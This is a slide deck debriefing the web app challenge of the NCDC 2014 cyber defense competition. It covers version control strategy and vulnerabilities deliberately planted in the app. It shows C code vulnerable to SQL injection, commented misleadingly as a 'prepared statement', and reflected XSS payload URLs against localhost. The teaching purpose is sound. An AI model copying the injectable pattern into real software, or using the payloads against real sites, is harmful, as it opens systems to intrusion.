Slide 1
NCDC 2014 Web Debrief
Ben Holland
ben-holland.com/slides

Slide 2


Slide 3


Slide 4


Slide 5


Slide 6


Slide 7


Slide 8


Version Control
https://github.com/benjholla/NCDC2014
Learn about version control systems (Git, SVN, etc.)
Forked from Raphters project
Started as a joke…
Has plenty of commit history!
Who’s that?

Slide 9
Version Control Strategies
Use diff tools!
Compare forked framework source to original source
Check commit histories
Who are the authors?
Do you have the latest version?
I pushed a few small fixes after release provided

Slide 10
Anomalies
Open Source Software
Asked teams to open source web app again
Software Security Audit
Revealed several vulnerabilities on competition day to Red and Blue teams
Anomalies available online
https://github.com/benjholla/ISU_Spring_2014_NCDC_Anomalies

Slide 11
Vulnerabilities
SQL Injection (everywhere)
// use the "real" functions, https://www.youtube.com/watch?v=_jKylhJtPmI
if (mysql_real_connect(con, DBHOST, DBUSER, DBPASS, DBNAME, 0, NULL, CLIENT_MULTI_STATEMENTS) == NULL){
mysql_close(con);
return 0;
}
// prepared statement to select username
char query[1024];
sprintf(query, "SELECT Password FROM Users WHERE Username='%s';", username);
if (mysql_query(con, query)) {
mysql_close(con);
return 0;
}

Slide 12


Slide 13
Reflected XSS
The “query” parameter is rendered into a hidden HTML input element
Examples:
http://localhost/webapp/timesheet?query=01-02-2014"><script>alert(42);</script>
http://localhost/webapp/timesheet?query=01-02-2014%22%3E%3Cscript%3Ealert%2842%29;%3C/script%3E

Slide 14


Slide 15
